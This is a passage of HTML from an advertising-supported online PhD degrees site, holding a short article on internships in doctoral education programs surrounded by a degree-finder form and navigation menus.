                                <select id="degree-2" class="degree-finder-select" name="degree">
                                    <option value="">Select a degree</option>
                                    <option data-key="degree" value="associates">Associate's</option>
                                    <option data-key="degree" value="bachelors">Bachelor's</option>
                                    <option data-key="degree" value="masters">Master's</option>
                                    <option data-key="degree" value="doctorate" selected>Doctorate</option>
                                    <option data-key="degree" value="non-degree">Non-Degree Courses</option>
                                    <option data-key="degree" value="certificate">Certificate / Diploma</option>
                                    <option data-key="degree" value="grad-certificates">Graduate Certificates</option>
                                    <option data-key="degree" value="bootcamps">Bootcamps</option>
                                </select>
                            </div>

                            <div class="mobius-wrapper__inner__form__select" data-select="category">
                                <label>In</label>
                                <select id="category-2" class="degree-finder-select" name="category">
                                    <option value="">Select a category</option>
                                    <option data-key="category" value="business-and-management">Business &amp; Management</option>
                                    <option data-key="category" value="computers-and-technology">Computers &amp; Technology</option>
                                    <option data-key="category" value="criminal-justice-and-legal">Criminal Justice &amp; Legal</option>
                                    <option data-key="category" value="education-and-teaching" selected>Education &amp; Teaching</option>
                                    <option data-key="category" value="liberal-arts-and-humanities">Liberal Arts &amp; Humanities</option>
                                    <option data-key="category" value="nursing-and-healthcare">Nursing &amp; Healthcare</option>
                                    <option data-key="category" value="psychology-and-counseling">Psychology &amp; Counseling</option>
                                    <option data-key="category" value="science-and-engineering">Science &amp; Engineering</option>
                                </select>
                            </div>
                        </div>

                        <div class="mobius-wrapper__inner__form__select" data-select="subject">
                            <label>Focusing on</label>
                            <select id="subject-2" class="degree-finder-select" name="subject">
                                <option value="">Select a subject</option>
                                <option data-key="subject" value="adult-education-learning">Adult Education/Learning</option>
                                <option data-key="subject" value="assessment-measurement">Assessment & Measurement</option>
                                <option data-key="subject" value="coaching">Coaching</option>
                                <option data-key="subject" value="curriculum-instruction">Curriculum & Instruction</option>
                                <option data-key="subject" value="early-childhood-education">Early Childhood Education</option>
                                <option data-key="subject" value="education" selected>Education</option>
                                <option data-key="subject" value="educational-administration">Educational Administration</option>
                                <option data-key="subject" value="educational-counseling">Educational Counseling</option>
                                <option data-key="subject" value="educational-leadership">Educational Leadership</option>
                                <option data-key="subject" value="educational-technology">Educational Technology</option>
                                <option data-key="subject" value="elementary-education">Elementary Education</option>
                                <option data-key="subject" value="english-language-learning">English Language Learning</option>
                                <option data-key="subject" value="higher-education">Higher Education</option>
                                <option data-key="subject" value="k-12-education">K-12 Education</option>
                                <option data-key="subject" value="math-education">Math Education</option>
                                <option data-key="subject" value="reading-literacy">Reading & Literacy</option>
                                <option data-key="subject" value="science-education">Science Education</option>
                                <option data-key="subject" value="secondary-education">Secondary Education</option>
                                <option data-key="subject" value="special-education">Special Education</option>
                            </select>
                        </div>
                    </div>

                    <div class="mobius-wrapper__inner__submit">
                        <button id="find-degree-2" class="find-degree plausible-event-name=Mobius+Submit" type="button">Search →</button>
                    </div>
                </div>

                <div class="mobius-wrapper__inner__disclaimer">  
                    <div class="trigger"></div>

                    <div class="tooltip">
                        <span>Online PhD Degrees is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.</span>
                    </div>  
                </div>
            </div>
        </div>
</div>
		</li></ul><ul class='second last list-unstyled'><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">PHD Program Rankings</h2><div class="menu-phd-program-rankings-container"><ul id="menu-phd-program-rankings" class="menu"><li id="menu-item-4304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.online-phd-degrees.com/top-fully-funded-phds-education/">Fully Funded PhDs in Education</a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.online-phd-degrees.com/online-edd-phd-doctor-nursing-education-degree-programs/">Doctor of Nursing Education</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.online-phd-degrees.com/best-phd-programs-no-application-fee/">Ph.D.: No Application Fees</a></li>
<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.online-phd-degrees.com/best-no-gre-phd-psychology-programs/">No-GRE Online Ph.D. in Psychology</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.online-phd-degrees.com/best-no-gre-online-phd-programs/">No-GRE Online Ph.D. Programs</a></li>
<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.online-phd-degrees.com/fastest-online-doctoral-programs/">Fast Online Doctoral (Ph.D. and Ed.D.)</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.online-phd-degrees.com/most-affordable-dba-business-administration/">The Most Affordable Online DBA</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.online-phd-degrees.com/best-online-doctoral-degrees-in-public-policyadministration/">Doctorate in Public Policy/Administration</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.online-phd-degrees.com/best-online-doctor-applied-behavioral-analysis-degree/">Doctor of ABA</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.online-phd-degrees.com/best-online-transitional-doctor-physical-therapy-degree/">Transitional Doctor of Physical Therapy (DPT)</a></li>
<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.online-phd-degrees.com/best-doctorates-marketing/">Doctorate in Marketing</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-817"><a href="https://www.online-phd-degrees.com/all-online-degree-programs/">ALL Ph.D. Degree Program Rankings</a></li>
</ul></div></li><li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Career Guides</h2><div class="menu-career-guides-container"><ul id="menu-career-guides" class="menu"><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.online-phd-degrees.com/doctor-acupuncture-oriental-medicine-daom/">Acupuncture and Oriental Medicine</a></li>
<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.online-phd-degrees.com/doctor-aerospace-engineering-phd-ae/">Aerospace Engineering</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.online-phd-degrees.com/doctor-of-behavioral-health-dbh/">Behavioral Health (D.B.H.)</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.online-phd-degrees.com/doctor-chemical-engineering-phd-ce/">Chemical Engineering (PhD CE)</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.online-phd-degrees.com/doctor-of-chemistry-dchem/">Chemistry (D.Chem.)</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.online-phd-degrees.com/doctor-clinical-nutrition-dcn/">Clinical Nutrition (D.C.N.)</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.online-phd-degrees.com/doctor-clinical-science-speech-language-pathology-cscd/">Speech-Language Pathology (CScD)</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.online-phd-degrees.com/doctor-of-criminology-dcrim/">Criminology (D.Crim.)</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.online-phd-degrees.com/doctor-economics-dec/">Economics (DEc)</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.online-phd-degrees.com/doctor-of-health-science-dhs-dhsci/">Health Science (D.H.S./D.H.Sci)</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://www.online-phd-degrees.com/doctor-library-science-dls/">Library Science (D.L.S.)</a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.online-phd-degrees.com/doctor-molecular-biology-phd-mol-biol/">Molecular Biology (Phd Mol Biol)</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.online-phd-degrees.com/doctor-of-occupational-safety-and-health-dosh/">Occupational Safety and Health (D.O.S.H.)</a></li>
<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.online-phd-degrees.com/doctor-physics-phd/">Physics (Ph.D. Physics)</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-1690"><a href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/">ALL PhD Career Guides</a></li>
</ul></div></li><li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Valuable Resources</h2><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.online-phd-degrees.com/best-laptops-phd-students/">Best Laptops for Ph.D. Students</a></li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://www.online-phd-degrees.com/great-gift-ideas-phd-students/">Gift Ideas for Ph.D. Students</a></li>
<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.online-phd-degrees.com/burnout-chronic-stress/">Burnout &#038; Chronic Stress</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.online-phd-degrees.com/tuition-waiver-key-free-grad-school/">The Key to Free Grad School</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://www.online-phd-degrees.com/getting-a-phd-in-usa-a-complete-guide-for-international-and-domestic-students/">Ph.D. Guide for International and Domestic Students</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://www.online-phd-degrees.com/online-doctorate-reputation-does-it-matter/">Online Doctorate Reputation</a></li>
<li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.online-phd-degrees.com/importance-journals-phd-students/">Journals for Ph.D. Students</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.online-phd-degrees.com/phd-higher-salary/">Earning a PhD</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.online-phd-degrees.com/perfect-essay/">Write a Perfect Essay Like a PhD</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://www.online-phd-degrees.com/using-a-masters-degree-as-a-bridge-toward-your-ph-d/">Master’s Degree As a Bridge To Ph.D.</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.online-phd-degrees.com/the-ins-and-outs-of-self-funding-your-phd/">Self-Funding Your PhD</a></li>
<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://www.online-phd-degrees.com/importance-accreditation-online-phd-programs/">Importance of Accreditation</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.online-phd-degrees.com/online-support-groups-phd-students/">Online Ph.D. Support Groups</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.online-phd-degrees.com/how-to-boost-your-chances-of-getting-accepted-to-an-online-ph-d-program/">Getting Accepted to an Online Ph.D.</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.online-phd-degrees.com/common-fears-of-ph-d-students/">Common Fears of Ph.D. Students</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.online-phd-degrees.com/top-habits-successful-people/">Habits of Successful People</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.online-phd-degrees.com/list-doctoral-degrees-obtainable-us/">US Doctoral Degrees</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-2449"><a href="https://www.online-phd-degrees.com/resources/">ALL VALUABLE RESOURCES</a></li>
</ul></div></li><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Frequently Asked Questions</h2><div class="menu-faqs-container"><ul id="menu-faqs" class="menu"><li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.online-phd-degrees.com/faq/why-earn-a-doctorate-degree/">Why earn a Doctorate Degree?</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.online-phd-degrees.com/faq/earn-phd-requirements/">What are the Ph.D. Admission Requirements?</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.online-phd-degrees.com/faq/online-phd-degree-cost/">How Much Does a Ph.D. Cost?</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.online-phd-degrees.com/faq/years-doctorate-degree-online/">How many years will it take for me to achieve my doctorate degree online?</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.online-phd-degrees.com/faq/doctorate-degrees-online-campus-visits/">Do online doctorate degree programs require campus visits?</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.online-phd-degrees.com/faq/what-difference-phd-degree-and-professional-doctorate/">Ph.D. vs. Doctorate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor hub menu-item-30"><a href="https://www.online-phd-degrees.com/faq/">ALL FREQUENTLY ASKED QUESTIONS</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Highlights</h2><div class="menu-highlights-container"><ul id="menu-highlights" class="menu"><li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.online-phd-degrees.com/highest-paying-doctoral-degrees/">Highest-Paying Doctoral Degrees</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://www.online-phd-degrees.com/famous-ph-d-theses-history/">Famous Ph.D. Theses In History</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.online-phd-degrees.com/struggles-phd-student-understands/">Struggles Only a Ph.D. Student Would Understand</a></li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://www.online-phd-degrees.com/ph-d-programs-that-require-residencies/">Ph.D. Requiring Residencies</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.online-phd-degrees.com/worlds-richest-doctors-and-net-worth/">The World’s Richest Doctors</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.online-phd-degrees.com/academic-conferences-why-phd-students-should-attend-them/">Academic Conferences</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.online-phd-degrees.com/americas-most-popular-doctorate-degrees/">Most Popular PhD Degrees</a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-7184"><a href="https://www.online-phd-degrees.com/highlights/">ALL Ph.D. Highlights</a></li>
</ul></div></li></ul></div><div class="content col-lg-8">
	
	<article id='post-72' class='post-72 page type-page status-publish hentry'>
<p>A doctoral degree in education is an incredibly challenging, yet highly rewarding and beneficial, level of study. The curricula builds upon your previous experience and knowledge and introduces new concepts, theories, and techniques to further advance your standing and abilities in areas of education. </p>



<p>Most programs require you to have several years of experience as a teacher prior to entering into the doctoral program, and many professionals continue in their scholastic positions of employment throughout their program. In this way their work and their study influence one another and create a more sound learning experience that develops concrete skills.</p>



<p>Not all, but some doctoral degrees in education will require you to complete an internship or an advanced internship to graduate. Internships involve real-world experiences that put techniques learned in the classroom to use in a way that teaches practical applications of complex theories. Internships are based in a business, school, or organization within one’s community and require a certain amount of time, anywhere from 30-100 hours, to complete. </p>



<p>There are a huge number of types of internships associated with this degree, and, depending on whether a student is pursuing a Doctor of Philosophy in Education or a Doctorate in Education, they will be place either in a college or university, or in an administrative environment within the school system or a private firm.</p>



<p>As an intern, you will be placed alongside a professional within the industry—a teacher, administrator, dean, superintendent, executive educator, etc. You will shadow this individual in their work and observe the way in which they employ the educational methods that you have been learning in class. </p>



<p>The person or persons whom you are interning with will ask you to engage in certain tasks that are crucial to the job so that the practical and theoretical applications can be put to use in a way that is more hands-on and understandable. An internship will also involve a class that typically meets infrequently, about once a week. In this class you will discuss experiences in the internship with a professor and classmates undergoing the same process, as well as write papers illustrating what you’ve learned. </p>



<p>This is an environment for you to be able to talk about how certain educational methods (such as curriculum design, faculty management, grant writing, and more) have been successful or unsuccessful, as well as other areas of the discipline that you have experienced or seen as they apply to the real-world.</p>



<p>Educational internships are an excellent way for students to understand how certain skills are employed successfully, rather than just studying their legitimacy from a book or a lecture. Some students are already employed and can apply such methods to their current position. Other programs, that are more specialized for example, may require students to complete, say, a superintendent internship that puts a student alongside someone very high up in the school system. </p>



<p>Students will gain outstanding advantages in their internships, and will make supremely beneficial networking connections that greatly support their careers.</p>



<p>For more information about doctoral degrees in education, navigate to our list of the <a href="https://www.online-phd-degrees.com/best-online-doctorate-of-education-degree-programs/">Best Online Doctoral Degrees in Education Programs.</a></p>
</article><div class="clearfix"></div>
	<div class='content_after'><ul class="d-lg-none list-unstyled"><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">PHD Program Rankings</h2><div class="menu-phd-program-rankings-container"><ul id="menu-phd-program-rankings-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.online-phd-degrees.com/top-fully-funded-phds-education/">Fully Funded PhDs in Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.online-phd-degrees.com/online-edd-phd-doctor-nursing-education-degree-programs/">Doctor of Nursing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.online-phd-degrees.com/best-phd-programs-no-application-fee/">Ph.D.: No Application Fees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.online-phd-degrees.com/best-no-gre-phd-psychology-programs/">No-GRE Online Ph.D. in Psychology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.online-phd-degrees.com/best-no-gre-online-phd-programs/">No-GRE Online Ph.D. Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.online-phd-degrees.com/fastest-online-doctoral-programs/">Fast Online Doctoral (Ph.D. and Ed.D.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.online-phd-degrees.com/most-affordable-dba-business-administration/">The Most Affordable Online DBA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.online-phd-degrees.com/best-online-doctoral-degrees-in-public-policyadministration/">Doctorate in Public Policy/Administration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.online-phd-degrees.com/best-online-doctor-applied-behavioral-analysis-degree/">Doctor of ABA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.online-phd-degrees.com/best-online-transitional-doctor-physical-therapy-degree/">Transitional Doctor of Physical Therapy (DPT)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.online-phd-degrees.com/best-doctorates-marketing/">Doctorate in Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-817"><a href="https://www.online-phd-degrees.com/all-online-degree-programs/">ALL Ph.D. Degree Program Rankings</a></li>
</ul></div></li><li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Career Guides</h2><div class="menu-career-guides-container"><ul id="menu-career-guides-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.online-phd-degrees.com/doctor-acupuncture-oriental-medicine-daom/">Acupuncture and Oriental Medicine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.online-phd-degrees.com/doctor-aerospace-engineering-phd-ae/">Aerospace Engineering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.online-phd-degrees.com/doctor-of-behavioral-health-dbh/">Behavioral Health (D.B.H.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.online-phd-degrees.com/doctor-chemical-engineering-phd-ce/">Chemical Engineering (PhD CE)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.online-phd-degrees.com/doctor-of-chemistry-dchem/">Chemistry (D.Chem.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.online-phd-degrees.com/doctor-clinical-nutrition-dcn/">Clinical Nutrition (D.C.N.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.online-phd-degrees.com/doctor-clinical-science-speech-language-pathology-cscd/">Speech-Language Pathology (CScD)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.online-phd-degrees.com/doctor-of-criminology-dcrim/">Criminology (D.Crim.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.online-phd-degrees.com/doctor-economics-dec/">Economics (DEc)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.online-phd-degrees.com/doctor-of-health-science-dhs-dhsci/">Health Science (D.H.S./D.H.Sci)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://www.online-phd-degrees.com/doctor-library-science-dls/">Library Science (D.L.S.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.online-phd-degrees.com/doctor-molecular-biology-phd-mol-biol/">Molecular Biology (Phd Mol Biol)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.online-phd-degrees.com/doctor-of-occupational-safety-and-health-dosh/">Occupational Safety and Health (D.O.S.H.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.online-phd-degrees.com/doctor-physics-phd/">Physics (Ph.D. Physics)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-1690"><a href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/">ALL PhD Career Guides</a></li>
</ul></div></li><li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Valuable Resources</h2><div class="menu-resources-container"><ul id="menu-resources-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.online-phd-degrees.com/best-laptops-phd-students/">Best Laptops for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://www.online-phd-degrees.com/great-gift-ideas-phd-students/">Gift Ideas for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.online-phd-degrees.com/burnout-chronic-stress/">Burnout &#038; Chronic Stress</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.online-phd-degrees.com/tuition-waiver-key-free-grad-school/">The Key to Free Grad School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://www.online-phd-degrees.com/getting-a-phd-in-usa-a-complete-guide-for-international-and-domestic-students/">Ph.D. Guide for International and Domestic Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://www.online-phd-degrees.com/online-doctorate-reputation-does-it-matter/">Online Doctorate Reputation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.online-phd-degrees.com/importance-journals-phd-students/">Journals for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.online-phd-degrees.com/phd-higher-salary/">Earning a PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.online-phd-degrees.com/perfect-essay/">Write a Perfect Essay Like a PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://www.online-phd-degrees.com/using-a-masters-degree-as-a-bridge-toward-your-ph-d/">Master’s Degree As a Bridge To Ph.D.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.online-phd-degrees.com/the-ins-and-outs-of-self-funding-your-phd/">Self-Funding Your PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://www.online-phd-degrees.com/importance-accreditation-online-phd-programs/">Importance of Accreditation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.online-phd-degrees.com/online-support-groups-phd-students/">Online Ph.D. Support Groups</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.online-phd-degrees.com/how-to-boost-your-chances-of-getting-accepted-to-an-online-ph-d-program/">Getting Accepted to an Online Ph.D.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.online-phd-degrees.com/common-fears-of-ph-d-students/">Common Fears of Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.online-phd-degrees.com/top-habits-successful-people/">Habits of Successful People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.online-phd-degrees.com/list-doctoral-degrees-obtainable-us/">US Doctoral Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-2449"><a href="https://www.online-phd-degrees.com/resources/">ALL VALUABLE RESOURCES</a></li>
</ul></div></li><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Frequently Asked Questions</h2><div class="menu-faqs-container"><ul id="menu-faqs-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.online-phd-degrees.com/faq/why-earn-a-doctorate-degree/">Why earn a Doctorate Degree?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.online-phd-degrees.com/faq/earn-phd-requirements/">What are the Ph.D. Admission Requirements?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.online-phd-degrees.com/faq/online-phd-degree-cost/">How Much Does a Ph.D. Cost?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.online-phd-degrees.com/faq/years-doctorate-degree-online/">How many years will it take for me to achieve my doctorate degree online?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.online-phd-degrees.com/faq/doctorate-degrees-online-campus-visits/">Do online doctorate degree programs require campus visits?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.online-phd-degrees.com/faq/what-difference-phd-degree-and-professional-doctorate/">Ph.D. vs. Doctorate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor hub menu-item-30"><a href="https://www.online-phd-degrees.com/faq/">ALL FREQUENTLY ASKED QUESTIONS</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Highlights</h2><div class="menu-highlights-container"><ul id="menu-highlights-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.online-phd-degrees.com/highest-paying-doctoral-degrees/">Highest-Paying Doctoral Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://www.online-phd-degrees.com/famous-ph-d-theses-history/">Famous Ph.D. Theses In History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.online-phd-degrees.com/struggles-phd-student-understands/">Struggles Only a Ph.D. Student Would Understand</a></li>
